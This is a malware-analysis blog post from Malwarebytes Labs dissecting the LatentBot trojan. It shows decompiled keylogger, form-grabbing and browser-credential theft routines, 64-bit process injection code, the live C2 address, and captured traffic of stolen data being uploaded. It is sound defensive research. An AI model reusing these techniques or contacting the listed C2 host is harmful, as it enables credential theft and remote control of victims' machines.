# LatentBot piece by piece

blog.malwarebytes.com/threat-analysis/2017/06/latentbot/

Malwarebytes Labs

June 8, 2017

LatentBot is a multi-modular Trojan written in Delphi and known to have been around since 2013. Recently, we captured and dissected a sample distributed by RIG Exploit Kit.

The main executable is a persistent botnet agent which downloads additional modules and reports about the performed activities to its Command and Control server. Depending on the modules that have been installed, LatentBot has various capabilities, including:

- Act as a keylogger and form grabber
- Steal cookies
- Run a Socks Proxy from the victim system
- Give remote access to the attacker (VNC / Remote Desktop)

In this post we will describe those modules by taking apart several layers of obfuscation and encryption in order to reveal their true nature.

## Analyzed samples011077a7960fa1a7906323dbdc7e3807 – original sample, distributed in the campaign
85dcf88487ea412fe4960494713eed6b – unpacked (loader)
60c3232b90c773ed9c4990da7cc3bbdb – injected into *svchost*
e105d87cb79ed668c8b62297259a4dbb – injected into *iexplore*

Downloaded modules, injected into *svchost*:

## Behavioral analysis

After being deployed. the original sample installs itself and deletes the sample from the original location. It injects into *svchost* the initial module (60c3232b90c773ed9c4990da7cc3bbdb). That module performs another injection (of module: b622a0b443f36d99d5595acd0f95ea0e) – into Internet Explorer (*iexplore.exe*):

The module injected in the *iexplore.exe* process is responsible for establishing connection with the CnC and downloading submodules.

At this stage, LatentBot creates two groups of registry keys:

```
...\Software\Google\Update\network\secure
```

In the key named "0" the initial PE file is stored:Another, encrypted key is added under:

```
...\Software\Adobe\Adobe Acrobat
```

The data under the key "*in*" is encrypted by a custom algorithm, typical for the LatentBot, that will be described further (it can be decoded by a dedicated application). After decoding, it gives the path where the malware installed itself, i.e.:

```
C:\Users\tester\AppData\Local\Microsoft\Windows\shfdnoh.exe
```

If the CnC is active and the bot managed to download sub-modules, they are run injected into new instances of *svchost*:

The main module is deployed with a parameter: **-I MxN4ViazcD**

This parameter specifies a group id where the bot belongs (also encrypted by Latent Bot's custom crypto).

```
MxN4ViazcD -> Group 1
```Also, the registry keys related to the new modules are added under:

```
...\Software\Google\Update\network\secure
```

Decrypted names of the modules are very descriptive:

```
FtUFJu5xP3C -> formgrab
hdtWD3zyxMpSQB -> Bot_Engine
l551X+rNDh3B4A -> Found_Core
QdG8eO0qHI8/Y1G -> send_report
QdW/DoI2F9J -> security
RRrIibQs+WzRVv5B+9iIys+17huxID -> remote_desktop_service
VRWVBM6UtH6F+7UcwkBKPB -> vnc_hide_desktop
w97grmO -> Socks
```

Some of the modules are collecting data on the victim machine, and saving them in the %TEMP% directory in encrypted form:Further, they are being uploaded to the CnC.

### Persistence

The basic persistence of Latent Bot is simple. The initial sample is copied into:

*C\[current user]\AppData\Local\Microsoft\Windows\<random_name>.exe*

It is executed on each system startup thanks to a simple Run key:

Once the main module is run, it is responsible for decrypting all the submodules from the registry and loading them.

## Network communication

The bot starts communication with CnC by sending a beacon. If the beaconing went successfully, it starts to download additional modules in encrypted form. They are pretending to be *.zip* files:| Endpoint | Request | URL | Data |
| --- | --- | --- | --- |
| 104.232.32.101:80 | GET | / | GET / HTTP/1.1 Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0) Host: 104.232.32.101 Cache-Control: no-cache ⇄ 200 OK More Details |
| 104.232.32.101:80 | GET | /QWRsN2srdjlxUUdDYVp0aTBMUzl2cStzY0pOR3VkWlNtc3Q1VzduWlJ2SHZ6QjJhNEtuTFo3RUNobVlOKzJMbDE0TWxBUXR2NXdxelBtSk1aeDNaNVRlaVdzdFVhZG5... | GET /QWRsN2srdjlxUUdDYVp0aTBMUzl2cStzY0pOR3VkWlNtc3Q1VzduWlJ2SHZ6QjJhNEtuTFo3RUNobVlOKzJMbDE0TWxBUXR2NXdxelBtSk1aeDNaNVRlaVdzdFVhZG5IK0JwcEp3NkFXVTlVc3JJYWpKa3VzTnlSbUE= HTTP/1.1 Accept: text/*, QWRsN2srdjlxUUdDYVp0aTBMUzl2cStzY0pOR3VkWlNtc3Q1VzduWlJ2SHZ6QjJhNEtuTFo3RUNobVlOKzJMbDE0TWxBUXR2NXdxelBtSk1aeDNaNVRlaVdzdFVhZG5IK0JwcEp3NkFXVTlVc3JJYWpKa3VzTnlSbUE=, 104.232.32.101, ⇄ 200 OK More Details |
| 104.232.32.101:80 | GET | /5nn497/74957917265452.zip | GET /5nn497/74957917265452.zip HTTP/1.1 Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0) Host: 104.232.32.101 Cache-C |

The beacon is encoded by two algorithms: Latent's custom encryption and then Base64:

```
QWRsN2srdjlxUUdDYVp0aTBMUzl2cStzY0pOR3VkWlNtc3Q1VzduWlJ2SHZ6QjJhNEtuTFo3RUNobVlOKzJMbD
```

Base64 decoded:

```
Adl7k+v9qQGCaZti0LS9vq+scJNGudZSmst5W7nZRvHvzB2a4KnLZ7EChmYN+2Ll14MlAQtv5wqzPmJMZx3Z5T
```

Latent custom decoded:

```
forum?datael=US-70-789548274695&ver=5015&os=5&acs=1&x64=0&gr=Group
1&random=mxmgkuusrfqdotm
```

As we can see, it contains data about the infected machine, as well as the group name and a random token.

However, not all the communication is encrypted. Some of the further requests are very verbose. Name of each action is identified by a string, in capital letters. Examples:```
104.232.32.101     15 bytes ?ACTION=HELLO
104.232.32.101     29 bytes ?ACTION=HELLO
104.232.32.101     14 bytes ?ACTION=HELLO
104.232.32.101     28 bytes ?ACTION=HELLO
104.232.32.101     12 bytes ?ACTION=START&ID=3914B1E554804AD6AFA8467713C6119D
104.232.32.101     26 bytes ?ACTION=START&ID=3914B1E554804AD6AFA8467713C6119D
104.232.32.101    588 bytes ?ID=3914B1E554804AD6AFA8467713C6119D
104.232.32.101     12 bytes ?ID=3914B1E554804AD6AFA8467713C6119D
104.232.32.101     30 bytes ?ID=3914B1E554804AD6AFA8467713C6119D
104.232.32.101     48 bytes ?ID=3914B1E554804AD6AFA8467713C6119D
104.232.32.101     27 bytes ?ID=3914B1E554804AD6AFA8467713C6119D
104.232.32.101     45 bytes ?ID=3914B1E554804AD6AFA8467713C6119D
104.232.32.101     11 bytes ?ACTION=HELLO
104.232.32.101    817 bytes UPLOAD?file=CLIENT_UPLOAD%5CPL-70-873307255376%5Cn3u676byow4607f.tmp.kl&type=4
104.232.32.101      1 bytes UPLOAD?file=CLIENT_UPLOAD%5CPL-70-873307255376%5Cn3u676byow4607f.tmp.kl&type=4
104.232.32.101     11 bytes ?ACTION=HELLO
104.232.32.101     25 bytes ?ACTION=HELLO
104.232.32.101     15 bytes ?ACTION=HELLO
104.232.32.101     29 bytes ?ACTION=HELLO
104.232.32.101     14 bytes ?ACTION=START&ID=6AEFC20EE3424974ABEEBBCF7DA0BB47
104.232.32.101     28 bytes ?ACTION=START&ID=6AEFC20EE3424974ABEEBBCF7DA0BB47
104.232.32.101    593 bytes ?ID=6AEFC20EE3424974ABEEBBCF7DA0BB47
104.232.32.101     12 bytes ?ID=6AEFC20EE3424974ABEEBBCF7DA0BB47
104.232.32.101     28 bytes ?ID=6AEFC20EE3424974ABEEBBCF7DA0BB47
104.232.32.101     46 bytes ?ID=6AEFC20EE3424974ABEEBBCF7DA0BB47
104.232.32.101     29 bytes ?ID=6AEFC20EE3424974ABEEBBCF7DA0BB47
104.232.32.101     47 bytes ?ID=6AEFC20EE3424974ABEEBBCF7DA0BB47
```

Client beacons to the server by a HELLO command. In return, the CnC gives it a cookie that is further used as an ID. The content posted between the client and the server is encrypted:```
POST /web/?ACTION=HELLO HTTP/1.1
HOST: 104.232.32.101
CONTENT-LENGTH: 15

.p1..I&j%<.c..CHTTP/1.1 200 OK
CONTENT-LENGTH: 29
SET-COOKIE: ID=A53F4C134D7B453E9F80A62FA0C24679

wi.Fy(..64H......?.y%Pp    _d..oPOST /web/?
ACTION=START&ID=A53F4C134D7B453E9F80A62FA0C24679 HTTP/1.1
HOST: 104.232.32.101
CONTENT-LENGTH: 12

..]v&f+...G.HTTP/1.1 200 OK
CONTENT-LENGTH: 26

.t.|.
.m..1...E.A..MB.....POST /web/?ID=A53F4C134D7B453E9F80A62FA0C24679 HTTP/1.1
HOST: 104.232.32.101
CONTENT-LENGTH: 588

.....P...6..........e.._.G.......w..h.V..A........T..
$....Y.-...O..|.....#......l.e.............D....b4w....A.S.j'f.x.;.i@....s
$.....b.A.:..._D.zS....~.o9..!l.....k        .mw...".z......<.;...^.!......
8...h1>..!.".."..=...O....={.<.......v<.......a....l..T%..;.......Em.
......c.!...a..g.n.Y.QUR...UTp(...MN5..o...u).}...?v..wx.Z;.o...lW....Q2W...
9.......C.8...2.j.q...f....;.........QS..s.&.%....J..X....z.q.%..b.(...
1..H..=h.....L.C...{ ..<...+JA.V...w...e...Q..,..lP....q......L. ........./
nQ4+.M..j...g.K.+:vr..'zQ.D.RpG6.H....5c.d..Z...l.............
(~..o8.o...d.../.....].T....4.....2..."_HTTP/1.1 200 OK
CONTENT-LENGTH: 13

Jz........*F.POST /web/?ID=A53F4C134D7B453E9F80A62FA0C24679 HTTP/1.1
HOST: 104.232.32.101
CONTENT-LENGTH: 28

...|.5,.+..c....gt_.|...   ..kHTTP/1.1 200 OK
CONTENT-LENGTH: 46

~....O......UI-..H=q...C{...|.w..R5..f..P.....POST /web/?
```

Analyzing the traffic, we can find that the bot sends to the CnC some stolen data, packed as Cabinet format. The content inside is encrypted by a custom encryption algorithm, typical to LatentBot, that will be described later. The file is uploaded using HTTP PUT method:```
PUT /UPLOAD?file=CLIENT_UPLOAD
%5CPL-70-873307255376%5Cn3u676byow4607f.tmp.kl&type=4 HTTP/1.1
Host: 104.232.32.101
Content-Length: 817
Cache-Control: no-cache

MSCF....1.......,...................S..................Ju. .C:\Users\tester
\AppData\Local\Temp\n3u676byow4607f.tmp.........[.....c=..`..c..OT.,.O
$.m1...2p.....z.A/.[.......!.....u......H&..~...............x....~...?
L@i|....U1..}..Ig..:..T...w.^.=..o.t..5.....%V.d8n..[pnv.W.?....{...
1.....Q....:.b....$o..=5n.QZ........s1XL..aa...(.......x<+.........Q..%y..-
[......Z>57..l..
.:....Oq..LwuWGa.5.U...A...H.3...{'#.:...g...w.....).#......x..LB.X..
.^.       o..<.{=...O.....]..;....I....N7|.A..q.Si..!....
.yKs..g.=.Q'-..X...R..`..|...O.....(......../...-..1.7..L
.....  >?(..[..2^W....!>.BC..Y....tM..%...../0.0..._......q.2a#.hgn.#
+cf....L.#.U>..:..-.8...4m.....R.{.u.;...w6...}.....\..J.....R.
3..l..a....t....I}A.e.)T,A..\.._~.J..`.
\.W...P....u........Y......>._.............z..^.1.>.nT'..J.S.uS.....,.......
6~..B........x.HTTP/1.1 200 n3u676byow4607f.tmp.kl
CONTENT-LENGTH: 1

1
```

## Inside

The original sample of Latent Bot, that is distributes in campaigns, comes packed with a crypter. After removing this first layer, we get a loader with the following structure of sections:

| Name | Raw Addr. | Raw size | Virtual Addr. | Virtual Size | Characteristics | Ptr to Reloc. | Num. of Reloc. | Num. of Linenum. |
|---|---|---|---|---|---|---|---|---|
| ◢ .text | 400 | 2600 | 1000 | 2530 | 60000020 | 0 | 0 | 0 |
| > | 2A00 | ^ | 3530 | ^ | r-x | | | |
| ◢ text32 | 2A00 | 5C00 | 4000 | 5B8F | 60000020 | 0 | 0 | 0 |
| > | 8600 | ^ | 9B8F | ^ | r-x | | | |
| ◢ text64 | 8600 | 26800 | A000 | 26695 | 60000020 | 0 | 0 | 0 |
| > | 2EE00 | ^ | 30695 | ^ | r-x | | | |

Raw: 400, 2A00, 8600 — [.text], [text32], [text64]

Virtual: 1000, 4000, A000 — [.text], [text32], [text64]

All the used strings are obfuscated – particular chunks of the string are being moved to consecutive variables:The basic role of the main element is to to make injection into *svchost.exe*. In the memory of *svchost.exe*, another PE file is unpacked and loaded:If we dump this file, we find another stage. Starting from this element, all further pieces of Latent Bot have some common patterns. They are written in Delphi, and their strings are obfuscated by the same set of functions. Example:

```
0041C3EE call    sub_41537C
0041C3F3 lea     edx, [ebp+var_14]
0041C3F6 mov     eax, offset aIth6Payftcoq_0 ; "Ith6+PayFtCoQ7LU81CW"
0041C3FB call    decrypt_string
0041C400 mov     edx, [ebp+var_14]
0041C403 mov     cl, 1
0041C405 mov     eax, [ebp+var_4]
0041C408 call    sub_41537C
0041C40D lea     edx, [ebp+var_18]
0041C410 mov     eax, offset aOnjcC9qk3n3a_1 ; "ONjC+C9qK/3n3AS+HP2PDUK"
0041C415 call    decrypt_string
```

In order to defeat this obfuscation I prepared a dedicated IDA script (latent_dec.py). Not much of the other obfuscation techniques has been used, so after applying it, the code looks much more understandable:

Watch Video At:

https://youtu.be/gMVJtOPUmkk

Another thing, typical for LatentBot's pieces are the resources following similar schema. The current sample comes with 2 resources: CFG and R. Both of them are encrypted:This element unpacks another module (b622a0b443f36d99d5595acd0f95ea0e), that is injected this time into *iexplore*. The new module has resources with a structure similar to the previous one. It's CFG file contains strings encrypted by an algorithm typical for this bot:

The configuration of this element contains the bot group ID and the CnC address:

```
MxN4ViazcD -> Group 1
j5kmNVnZPcAt18wWBH3kfMOzGQ6ENA -> http://104.232.32.101/
```

## ModulesThe main element of the LatentBot is an engine downloading and managing the modules. Each module of LatentBot have some different task to do. Overall, it has capabilities of a typical RAT and stealer. Downloaded submodules are various for various samples. In the analyzed one, elements with the following names has been fetched:

- formgrab-128521-2
- Bot_Engine-641712-8
- Found_Core-147200-2
- send_report-325310-77
- security-945874-2
- remote_desktop_service-828255-2
- vnc_hide_desktop-590642-47
- Socks-400578-2

Let's have a look inside some of them…

## Bot_Engine Module

As the name states, this is the main module of the bot. It is responsible for the communication with the C&C and loading the plugins.

It fingerprints the environment and send the collected data in the beacon to the CnC.

```
'tkNFKRA' -> '&ver='
'tA8OqC' -> '&os='
't4M5zB' -> '&av="'
't4c85aF' -> '&acs='
'tct4rwD' -> '&x64='
'tgszOD' -> '&gr='
'tMc36A' -> '&li=W4'
't89KWAf3QyCh' -> '&plugins='
'to8KKL6mYGs8' -> '&errcode='
't08rKTC' -> '&bk=1'
't08rKXC' -> '&bk=0'
'tEMeVgHimC' -> '&note=1'
'tEMeVgHinC' -> '&note=0'
'tsMSYj/L' -> '&dom=1'
'tsMSYjvL' -> '&dom=0'
'tw9sex5WXDzsMB' -> '&sockslog='
'tk9H0psjw5Wv' -> '&vncpass='
'tkNGWE8KNC+N' -> '&vidtype='
```Example – checking installed AV products:

```
00424591 push    [ebp+var_8]
00424594 lea     edx, [ebp+var_38]
00424597 mov     eax, offset aT4m5zb  ; &av="
0042459C call    decrypt_string
004245A1 push    [ebp+var_38]
004245A4 lea     eax, [ebp+var_3C]
004245A7 call    fingerprint_av
004245AC push    [ebp+var_3C]
004245AF lea     eax, [ebp+var_8]
```

The dedicated function contains a long list of the directories that are checked,i.e.

```
00413674 lea     edx, [ebp+var_8]
00413677 mov     eax, offset aBrbnlexiknxwa6 ; Program Files\Alwil Software
0041367C call    decrypt_string
00413681 mov     edx, [ebp+var_8]
00413684 pop     eax
00413685 call    sub_40450C
0041368A mov     eax, [ebp+var_4]
0041368D call    sub_409CC8
00413692 test    al, al
00413694 jnz     short product_found
```

```
00413696 lea     edx, [ebp+var_C]
00413699 mov     eax, 3
0041369E call    sub_41343C
004136A3 lea     eax, [ebp+var_C]
004136A6 push    eax
004136A7 lea     edx, [ebp+var_10]
004136AA mov     eax, offset aPzhfbkxbhblciw ; Documents and Settings\All Users\AVAST Software
004136AF call    decrypt_string
004136B4 mov     edx, [ebp+var_10]
004136B7 pop     eax
004136B8 call    sub_40450C
```

This module gives to the attacker remote control on the victim's environment by executing various commands, such as:```
'/tKvXgFBlB' -> 'testapi'
'slx6nfFi' -> 'get_id'
'5J5eN0Wp9A' -> 'restart'
'4FEa7FfTRCI' -> 'shutdown'
'nxRY+d/E' -> 'logoff'
'slx6nLVh9Et/qqi2eUpf9D' -> 'get_label_engine'
'slx6nLVh9Et/qOCYBWP' -> 'get_label_load'
'slx6n7kxqMcKNsq0UkmG' -> 'get_plugin_list'
'7hfCrPhOfgfTX28h8TZS' -> 'plugin_stop_all'
'7hfCrPhOfkfbTM6EplCNCN1d' -> 'plugin_restart_all'
'7hfCrPhOfg+PtNcXVAc8JLsPUA' -> 'plugin_clear_storage'
'41l3p17Xus/kRtagq7ObrZEM/WucXWH' -> 'stop_engine_and_plugins'
'+FJV1v6mXl5SW7r8cB' -> 'uninstall_all'
'slx6njktomFaQ0F' -> 'get_version'
'7hfCrPhOfgfTX2M' -> 'plugin_stop'
'7hfCrPhOfkfbTM6EplC' -> 'plugin_restart'
'7hfCrPhOfgfTX28h8bppqx+bZm/CQDXSnB' -> 'plugin_stop_and_uninstall'
'7hfCrPhOf4vfz5NHktwwJB' -> 'plugin_uninstall'
'7hfCrPhOfgfTZiCd' -> 'plugin_start'
'7hfCrPhOfgfTZiCdhJwYvUM' -> 'plugin_start_auto'
'7hfCrPhOfgfTX28h83I9CD' -> 'plugin_stop_autox'
'slx6n7kxqMcKNsazBUKWvC' -> 'get_plugin_start'
'o5SQ6EkjlBwmdJhahA' -> 'clear_cookies'
```

Example – fragment of the function stealing and clearing the cookies:

```
0041C106 mov     eax, offset a01soms2xfyxyva ; cookies.sqlite
0041C10B call    decrypt_string
0041C110 mov     edx, [ebp+var_10]
0041C113 mov     cl, 1
0041C115 mov     eax, [ebp+var_4]
0041C118 call    before_decrypt
0041C11D lea     edx, [ebp+var_14]
0041C120 mov     eax, offset aGtazrbhkva ; key3.db"
0041C125 call    decrypt_string
0041C12A mov     edx, [ebp+var_14]
0041C12D mov     cl, 1
0041C12F mov     eax, [ebp+var_4]
0041C132 call    before_decrypt
0041C137 lea     edx, [ebp+var_18]
0041C13A mov     eax, offset aNxry4v9hdj0ifq ; logins.json
0041C13F call    decrypt_string
0041C144 mov     edx, [ebp+var_18]
0041C147 mov     cl, 1
0041C149 mov     eax, [ebp+var_4]
0041C14C call    before_decrypt

0041C151
0041C151 loc_41C151:
0041C151 lea     edx, [ebp+var_1C]
0041C154 mov     eax, offset aXbs8mzH6wkyepf ; \Mozilla\Firefox\Profiles
0041C159 call    decrypt_string
0041C15E mov     eax, [ebp+var_1C]
```

After completing a task, it also sends a report about the operation status:```
004279AB report_task_result:
004279AB lea     edx, [ebp+var_14]
004279AE mov     eax, offset aTs9b9qtuo0f ; &taskid=
004279B3 call    decrypt_string
004279B8 push    [ebp+var_14]
004279BB lea     edx, [ebp+var_18]
004279BE mov     eax, edi
004279C0 call    sub_409AD0
004279C5 push    [ebp+var_18]
004279C8 lea     edx, [ebp+var_1C]
004279CB mov     eax, offset aTs9b9qjo7onmtX ; &taskresult=
004279D0 call    decrypt_string
004279D5 push    [ebp+var_1C]
004279D8 lea     edx, [ebp+var_20]
004279DB mov     eax, [ebp+var_4]
004279DE call    sub_409AD0
004279E3 push    [ebp+var_20]
004279E6 lea     edx, [ebp+var_24]
004279E9 mov     eax, offset aTo8kkl6mygs8_1 ; &errcode=
004279EE call    decrypt_string
004279F3 push    [ebp+var_24]
004279F6 lea     edx, [ebp+var_28]
004279F9 mov     eax, [ebp+var_8]
004279FC call    sub_409AD0
00427A01 push    [ebp+var_28]
00427A04 lea     edx, [ebp+var_2C]
00427A07 mov     eax, offset aT0tynckcneo_0 ; &random=
```

## Security Module

This module performs extended environment check against various security products. Looking at the resources, we can find three elements: DFX, VBL, FDL containing lists of strings encrypted in the typical way:

```
Resource Hacker - 2.exe
File  Edit  View  Action  Help                                  RCData : VBL : 0

String Table     1  u4SccMnSoltoNCTjEqHLDhdv8oexyTuMtMfY6HKLvlUO27PI7YOoauxu
RCData           2  u4SccMnSoltoNCTjEqHLDhdv8oexyTuMtM/bwKc+ubmVxAX5zsMopI7ZLSB
  CFG : 0        3  u4SccMnSoltoNCTjEqHLDhdv8oexyTuMtMPetx43VzA
  DFX : 0        4  u4SccMnSoltoNCTjEqHLDhdv8oexyTuMtMfZv6MNpSiQjR6xmjgu
  DVCLAL : 0     5  u4SccMnSoltoNCTjQmNek37pxLodq25sF3T3CL38YWYmd/+fRobSDQ1i5+lSkBv9WJ+
  FDL : 0        6  4LFYGghPNYHwQMu/aob8EdWIQJqS/P2Vs
  VBL : 0        7  u4SccMnSoltoNCTjQmNek37pxLodq25sF3T3CL38YWYmd/+fRobSDQ1i5+lSkBv9WJ+
                 8  4LFYGghPNYHwQMu/aob8EdWIQJqS/P2Vsz3rMEJicek0kQ38N
                 9  u4SccMnSoltoNCTjEqHLDhdv8oexyTuMtM/a3/Cv
```

Decrypting them gives an extensive list of the checked paths: DFX , VBL, and modules (exe, dll, sys): FLD

## Formgrab Module

In comparison to other modules, this one does not contain string or API obfuscation.```
UINT_PTR periodic_key_check()
{
  LANGID v0; // ax@1
  UINT_PTR result; // eax@3

  byte_40F91C = 1;
  *off_40E5F4 = 1;
  v0 = GetUserDefaultLangID();
  SetThreadLocale(v0);
  if ( dword_40F924 )
    KillTimer(0, dword_40F924);
  result = SetTimer((HWND)*off_40E5FC, 0, 5u, (TIMERPROC)keylog_module);
  dword_40F924 = result;
  return result;
}
```

We can find it grabbing the content of fields of the windows:

```
int __usercall fetch_windows_text@<eax>(int a1@<eax>, long double a2@<st0>)
{
  char v2; // zf@1
  unsigned int v4; // [sp-Ch] [bp-10h]@1
  void *v5; // [sp-8h] [bp-Ch]@1
  int *v6; // [sp-4h] [bp-8h]@1
  int v7; // [sp+0h] [bp-4h]@7
  int savedregs; // [sp+4h] [bp+0h]@1

  System::__linkproc__ LStrAddRef(a1);
  v6 = &savedregs;
  v5 = &loc_40BD51;
  v4 = __readfsdword(0);
  __writefsdword(0, (unsigned int)&v4);
  hWnd = GetForegroundWindow();
  GetWindowTextA(hWnd, String, 255);
  unknown_libname_69(&dword_40F7F8, String, 255);
```

…and tapping the typed keys:```
v8 = MapVirtualKeyExA(key, 0, v4);
GetKeyNameTextA(v8 << 16, &String, 33);
if ( lstrlenA_0(&String) > 1 )
{
  if ( key == 32 )
    qmemcpy(&String, dword_40C7CC, 0x21u);
  if ( key == 161 )
    qmemcpy(&String, dword_40C7F0, 0x21u);
  if ( key == 160 )
    qmemcpy(&String, dword_40C7F0, 0x21u);
  if ( key == 16 )
    qmemcpy(&String, dword_40C7F0, 0x21u);
  if ( key == 18 )
    qmemcpy(&String, dword_40C7F0, 0x21u);
  if ( key == 164 )
    qmemcpy(&String, dword_40C7F0, 0x21u);
  if ( key == 165 )
    qmemcpy(&String, dword_40C7F0, 0x21u);
  if ( key == 17 )
    qmemcpy(&String, "CTRL", 0x21u);
  if ( key == 162 )
    qmemcpy(&String, "LCTRL", 0x21u);
  if ( key == 163 )
    qmemcpy(&String, "RCTRL", 0x21u);
  if ( key == 96 )
    qmemcpy(&String, "N0", 0x21u);
```

## Foud_Core Module

This is the only module that has been written in C++ instead of Delphi. It comes with a default icon added to Windows projects by Visual Studio.

installer.exe

It's original name is installer.exe and it exports various functions, that can be used to make injections into 64 bit applications:| Offset | Name | Value | Meaning |
|---|---|---|---|
| 42340 | Characteristics | 0 | |
| 42344 | TimeDateStamp | 58B5B17C | |
| 42348 | MajorVersion | 0 | |
| 4234A | MinorVersion | 0 | |
| 4234C | Name | 43DE0 | installer.exe |
| 42350 | Base | 1 | |
| 42354 | NumberOfFunc... | C | |
| 42358 | NumberOfNames | C | |
| 4235C | AddressOfFunc... | 43D68 | |
| 42360 | AddressOfNames | 43D98 | |
| 42364 | AddressOfNam... | 43DC8 | |

Details

| Offset | Ordinal | Function RVA | Name RVA | Name |
|---|---|---|---|---|
| 42368 | 1 | 5D20 | 43DEE | GetModuleHandle64 |
| 4236C | 2 | 6450 | 43E00 | GetProcAddress64 |
| 42370 | 3 | 6A80 | 43E11 | GetThreadContext64 |
| 42374 | 4 | 68A0 | 43E24 | ReadProcessMemory64 |
| 42378 | 5 | 63E0 | 43E38 | SetLastErrorFromX64Call |
| 4237C | 6 | 6B30 | 43E50 | SetThreadContext64 |
| 42380 | 7 | 65F0 | 43E63 | VirtualAllocEx64 |
| 42384 | 8 | 66E0 | 43E74 | VirtualFreeEx64 |
| 42388 | 9 | 67C0 | 43E84 | VirtualProtectEx64 |
| 4238C | A | 6520 | 43E97 | VirtualQueryEx64 |
| 42390 | B | 6990 | 43EA8 | WriteProcessMemory64 |
| 42394 | C | 5AB0 | 43EBD | X64Call |

It has various features that are different from other modules, i.e. lack of string obfuscation. Performed actions are reported by debug strings, that are stored inside the binary as open text, i.e.```
lpStartAddress = 0;
v4 = OpenProcess(0x43Au, 0, dwProcessId);
v18 = v4;
v5 = (CHAR *)LocalAlloc(0x40u, 0x1000u);
wsprintfA(v5, "runDllFromProcees pid = %d hproc = %d", v2, v4);
OutputDebugStringA(v5);
LocalFree(v5);
if ( v4 != (HANDLE)-1 )
{
  sub_404230(v2);
  if ( (unsigned __int8)sub_404370(v2) && lpStartAddress )
  {
    v6 = v19;
    lpStartAddress = *(LPTHREAD_START_ROUTINE *)(v19 + 8);
    dwSize = *(_DWORD *)(v19 + 12);
    v19 = *(_DWORD *)(v19 + 20);
    if ( (unsigned __int8)sub_401860(&v13) )
    {
      lpStartAddress = (LPTHREAD_START_ROUTINE)sub_401650(v4, v19);
      v19 = (SIZE_T)write_process_memory(v4, v6);
      v7 = (CHAR *)LocalAlloc(0x40u, 0x1000u);
      wsprintfA(v7, "runDllFromProcees AllocWriteDLL64 addr = %d pid = %d ");
      OutputDebugStringA(v7);
      LocalFree(v7);
      if ( lpStartAddress )
      {
        if ( v19 )
        {
          ((void (__cdecl *)(int, int, signed int, HANDLE, char))X64Call)(
            v14,
            v15,
            10,
            v4,
            (unsigned __int64)(signed int)v4 >> 32);
          v21 = 1;
          GetLastError();
          v8 = (CHAR *)LocalAlloc(0x40u, 0x1000u);
          wsprintfA(v8, "runDllFromProcees create thread lasterr = %d pid = %d ");
          OutputDebugStringA(v8);
          LocalFree(v8);
```

The compilation timestamp of this executable points at the February of 2017: *2017:02:28 18:21:01+01:00.* This element was not observed in previous years, so probably indeed it is added this year, to expand injection capabilities of the LatentBot to 64 bit processes.

## Conclusion

LatentBot has been around for several years, however, looking at the modules we can find out that it is still being actively maintained. The distributed package is a mixture of old and new modules.

The authors of this bot are not very advanced in malware development. They program in Delphi and use some ready-made templates. Also, the obfuscation they use can be easily defeated. However, they delivered a bot that is very rich in features and easily expandable, thus, it still poses a serious threat.

## Appendixhttps://www.cert.pl/news/single/latentbot-modularny-i-silnie-zaciemniony-bot/ – Polish CERT on LatentBot (December 2016)

https://www.fireeye.com/blog/threat-research/2015/12/latentbot_trace_me.html – FireEye on LatentBot (2015)

https://cys-centrum.com/ru/news/module_trojan_for_unauthorized_access – CyS Centrum report (2015)

---

*This was a guest post written by Hasherezade, an independent researcher and programmer with a strong interest in InfoSec. She loves going in details about malware and sharing threat information with the community. Check her out on Twitter @hasherezade and her personal blog: https://hshrzd.wordpress.com.*